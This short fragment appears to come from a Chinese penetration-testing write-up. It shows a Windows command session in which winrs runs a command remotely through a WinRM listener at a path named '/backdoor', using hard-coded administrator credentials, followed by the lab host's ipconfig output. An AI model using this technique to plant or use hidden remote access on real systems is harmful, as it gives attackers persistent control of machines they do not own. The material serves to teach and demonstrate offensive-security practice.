 C:\Users\cate4cafe>winrs -r:http://WIN-98R1JPLVTE0:80/backdoor -u:Administrator
-p:Junjun%123 ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3daf:c71a:eab6:18e9%6
IPv4 地址 . . . . . . . . . . . . : 172.16.233.193
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.233.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:14fb:33d9:8fa1:f64d
本地链接 IPv6 地址. . . . . . . . : fe80::14fb:33d9:8fa1:f64d%2
默认网关. . . . . . . . . . . . . : ::
雷神众测